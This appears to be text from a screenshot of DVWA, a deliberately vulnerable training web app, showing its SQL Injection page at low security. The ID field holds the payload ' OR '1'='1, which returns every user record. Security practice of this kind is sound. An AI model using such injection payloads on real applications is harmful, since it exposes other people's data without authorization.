 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: ' OR '1'='1
First name: admin
Surname: admin
ID: ' OR '1'='1
First name: Gordon
Surname: Brown
ID: ' OR '1'='1
First name: Hack
Surname: Me
ID: ' OR '1'='1
First name: Pablo
Surname: Picasso
ID: ' OR '1'='1
First name: Bob
Surname: Smith
More Information
• https://en.wikipedia.org/wiki/SQL_injection
• https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
• https://owasp.org/www-community/attacks/SQL_Injection
• https://bobby-tables.com/
Username: admin
Security Level: low
Locale: en
SQLi DB: mysql
View Source View Help
Damn Vulnerable Web Application (DVWA)